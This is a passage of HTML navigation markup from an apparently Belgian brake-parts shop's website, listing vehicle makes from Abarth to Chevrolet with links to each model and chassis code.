											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
